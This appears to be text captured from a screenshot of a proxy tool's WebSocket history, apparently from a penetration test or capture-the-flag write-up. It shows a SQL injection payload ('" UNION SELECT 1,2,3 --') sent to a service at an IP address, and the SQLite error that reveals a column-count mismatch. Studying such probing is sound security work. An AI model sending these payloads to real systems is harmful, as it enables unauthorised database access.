 WebSocket ID: 957 : http://31.22.123.49:1909/ws
Send WebSocket Message
Send To server Select next message recei...
Raw Hex
" UNION SELECT 1,2,3 --
History
Message Direction Manual Length Time WebSocket ID
2827805751 ← To client 10 14:46:45 25 Oct 2019 957
" UNION SELECT 1,2,3 -- → To server ✓ 24 14:46:46 25 Oct 2019 957
"Error: SqliteFailure(Error { code: Unknown... ← To client 161 14:46:46 25 Oct 2019 957
2463438203 ← To client 10 14:46:46 25 Oct 2019 957
965081168 ← To client 9 14:46:47 25 Oct 2019 957
2752189496 ← To client 10 14:46:48 25 Oct 2019 957
Raw Hex
"Error: SqliteFailure(Error { code: Unknown, extended_code: 1 }, Some(\"SELECTs to the left and right of UNION do not have the same number of result columns\"))"